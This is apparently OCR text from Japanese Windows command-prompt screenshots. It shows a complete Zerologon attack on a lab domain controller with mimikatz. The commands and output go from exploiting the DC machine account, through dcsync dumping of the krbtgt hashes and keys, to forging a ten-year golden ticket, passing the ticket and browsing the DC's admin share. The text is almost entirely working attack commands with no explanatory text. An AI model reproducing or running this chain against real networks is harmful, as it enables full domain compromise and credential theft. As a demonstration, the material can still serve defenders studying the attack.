 管理者: コマンドプロンプト
mimikatz # lsadump::zerologon /target:win2k16-dc01.conttosso.local /account:win2k16-dc01$ /
exploit
Remote   : win2k16-dc01.conttosso.local
ProtSeq  : ncacn_ip_tcp
AuthnSvc : NONE
NULL Sess: no
Target : win2k16-dc01.conttosso.local
Account: win2k16-dc01$
Type   : 6 (Server)
Mode   : exploit
Trying to 'authenticate'...
================
  NetrServerAuthenticate2: 0x00000000
  NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable
mimikatz # lsadump::dcsync /domain:conttosso.local /dc:win2k16-dc01.conttosso.local /user:k
rbtgt /authuser:win2k16-dc01$ /authdomain:conttosso /authpassword:"" /authntlm
[DC] 'conttosso.local' will be the domain
[DC] 'win2k16-dc01.conttosso.local' will be the DC server
[DC] 'krbtgt' will be the user account
[AUTH] Username: win2k16-dc01$
[AUTH] Domain  : conttosso
[AUTH] Password:
[AUTH] Explicit NTLM Mode
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2020/07/16 15:28:19
Object Security ID   : S-1-5-21-515826548-3934812393-561327428-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 590ff7f44c2ef24d7a6273848684ed51
    ntlm- 0: 590ff7f44c2ef24d7a6273848684ed51
    lm  - 0: 0d3e75dba33eb953822c2caa8b7bd12d
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : ba44d56bbb7a6c3e8c8eb5db73c93a40
* Primary:Kerberos-Newer-Keys *
    Default Salt : CONTTOSSO.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 1042dd217ebfeb260142e8a2d622da0dee06fa8931868c886c60096a28
d2c9b0
      aes128_hmac       (4096) : 766d6b97382af04d3b157f6afdf54b33
      des_cbc_md5       (4096) : b39bf161ef23e0a8
* Primary:Kerberos *
    Default Salt : CONTTOSSO.LOCALkrbtgt
    Credentials
      des_cbc_md5       : b39bf161ef23e0a8
* Packages *
    NTLM-Strong-NTOWF
* Primary:WDigest *
    01  25e14a987913b4654d7a19199ae1495f
    02  f26e05f4310503693df9a74f12216b52
管理者: C:¥Windows¥SYSTEM32¥cmd.exe
c:¥Users¥demouser10¥Desktop¥mimikatz¥x64>mimikatz.exe "lsadump::postzerologon /target:win2
k16-dc01.conttosso.local /account:win2k16-dc01$" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / ¥ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## ¥ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::postzerologon /target:win2k16-dc01.conttosso.local /accou
nt:win2k16-dc01$
Procedure to update AD domain password and its local stored password remotely
mimic `netdom resetpwd`, experimental & best situation after reboot
Target : win2k16-dc01.conttosso.local
Account: win2k16-dc01$
* SAM information
Domain name  : CONTTOSSO
Domain SID   : S-1-5-21-515826548-3934812393-561327428
User RID     : 1000
  > Password updated (to Waza1234/Waza1234/Waza1234/)
* Computer stored password
  > Password updated (to Waza1234/Waza1234/Waza1234/)
mimikatz(commandline) # exit
Bye!
c:¥Users¥demouser10¥Desktop¥mimikatz¥x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / ¥ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## ¥ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /user:admin /domain:conttosso.local /sid:S-1-5-21-515826548-39
34812393-561327428 /krbtgt:590ff7f44c2ef24d7a6273848684ed51 /ticket:admin.tck
User      : admin
Domain    : conttosso.local (CONTTOSSO)
SID       : S-1-5-21-515826548-3934812393-561327428
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 590ff7f44c2ef24d7a6273848684ed51 - rc4_hmac_nt
Lifetime  : 2020/09/21 0:05:52 ; 2030/09/19 0:05:52 ; 2030/09/19 0:05:52
-> Ticket : admin.tck
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz #
c:¥Users¥demouser10¥Desktop¥mimikatz¥x64>
選択管理者: コマンドプロンプト
c:¥Users¥demouser10¥Desktop¥mimikatz¥x64>mimikatz.exe "kerberos::ptt admin.tck" "ex
it"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / ¥ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## ¥ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt admin.tck
* File: 'admin.tck': OK
mimikatz(commandline) # exit
Bye!
c:¥Users¥demouser10¥Desktop¥mimikatz¥x64>klist
現在のログオン ID: 0:0x1d8d1e
キャッシュされたチケット: (1)
#0>     クライアント: admin @ conttosso.local
        サーバー: krbtgt/conttosso.local @ conttosso.local
        Kerberos チケットの暗号化の種類: RSADSI RC4-HMAC(NT)
        チケットのフラグ 0x40e00000 -> forwardable renewable initial pre_authent
        開始時刻: 9/21/2020 0:05:52 (ローカル)
        終了時刻: 9/19/2030 0:05:52 (ローカル)
        更新期限: 9/19/2030 0:05:52 (ローカル)
        セッション キーの種類: RSADSI RC4-HMAC(NT)
        キャッシュ フラグ: 0x1 -> PRIMARY
        呼び出された Kdc:
c:¥Users¥demouser10¥Desktop¥mimikatz¥x64>dir ¥¥win2k16-dc01¥c$
 ドライブ ¥¥win2k16-dc01¥c$ のボリューム ラベルがありません。
 ボリューム シリアル番号は 8EA3-58DF です
 ¥¥win2k16-dc01¥c$ のディレクトリ
2016/07/16  22:23    <DIR>          PerfLogs
2020/07/16  00:20    <DIR>          Program Files
2016/07/16  22:23    <DIR>          Program Files (x86)
2020/07/16  00:18    <DIR>          Users
2020/07/16  15:26    <DIR>          Windows
               0 個のファイル                   0 バイト
               5 個のディレクトリ  50,861,686,784 バイトの空き領域
c:¥Users¥demouser10¥Desktop¥mimikatz¥x64>
ここに入力して検索
A
5